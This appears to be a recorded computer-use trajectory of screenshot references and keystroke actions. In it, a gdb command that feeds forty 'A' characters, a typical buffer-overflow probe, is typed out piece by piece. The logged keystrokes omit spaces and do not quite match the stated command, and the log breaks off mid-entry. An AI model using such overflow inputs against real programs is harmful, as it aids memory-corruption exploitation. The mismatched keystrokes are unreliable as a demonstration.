
{"action": "mouse_move", "coordinate": [45, 696]}

- Type run $(perl -e 'print "A"x40;') at the gdb prompt without executing it
{"action": "type", "text": "run"}

{"action": "type", "text": "$"}

{"action": "type", "text": "(("}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "p"}

{"action": "type", "text": "erl"}

{"action": "type", "text": "-e"}

{"action": "type", "text": "'"}

{"action": "type", "text": "print"}

{"action": "type", "text": "\"A\""}

{"action": "type", "text": "x40"}

{"action": "type", "text": "'"}
